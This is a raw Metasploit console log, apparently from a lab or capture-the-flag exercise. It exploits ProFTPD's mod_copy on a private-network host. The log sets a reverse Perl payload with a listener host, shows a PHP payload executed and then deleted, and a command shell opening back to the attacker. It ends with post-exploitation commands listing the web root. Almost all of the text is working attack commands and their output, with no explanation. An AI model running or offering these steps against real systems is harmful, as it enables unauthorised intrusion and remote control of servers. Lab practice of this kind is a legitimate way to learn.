 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.1.75
rhosts => 192.168.1.75
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 192.168.1.79
lhost => 192.168.1.79
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.1.79:4444
[*] 192.168.1.75:80 - 192.168.1.75:21 - Connected to FTP server
[*] 192.168.1.75:80 - 192.168.1.75:21 - Sending copy commands to FTP server
[*] 192.168.1.75:80 - Executing PHP payload /PEa34z.php
[+] 192.168.1.75:80 - Deleted /var/www/html/PEa34z.php
[*] Command shell session 1 opened (192.168.1.79:4444 -> 192.168.1.75:37211) at 2023-10-19 00:53:04 +0200
whoami
www-data
pwd
/var/www/html
ls -la
total 28
drwxr-xrwx 5 root     root     4096 Oct 18 22:53 .
drwxr-xr-x 5 root     root     4096 Oct 29  2020 ..
-rw-r--r-- 1 nobody   nogroup    79 Oct 18 22:52 UXMxF.php
drwxrwxrwx 2 root     root     4096 Oct 29  2020 chat
drwxr-xr-x 9 www-data www-data 4096 Oct 29  2020 drupal
-rwxr-xr-x 1 root     root     1778 Oct 29  2020 payroll_app.php
drwxr-xr-x 8 root     root     4096 Oct 29  2020 phpmyadmin